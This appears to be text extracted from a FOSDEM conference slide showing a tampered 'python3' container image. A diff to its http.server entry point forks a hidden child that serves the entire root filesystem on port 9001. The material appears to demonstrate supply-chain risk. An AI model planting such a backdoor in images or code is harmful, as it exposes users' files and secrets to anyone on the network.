 Image with a leet sploit
58ec5ff0b7c6995... -> python3:rooted
c90a82cb7b1d188... -> empty delta (bug)
77ae30f406b87bb... -> ubuntu:latest
Entry point python3 -m http.server with:
+ pid = os.fork()
+ if pid == 0:
+ # serve everything up
+ os.chdir("/")
+ args.port = 9001
20
FOSDEM
20
org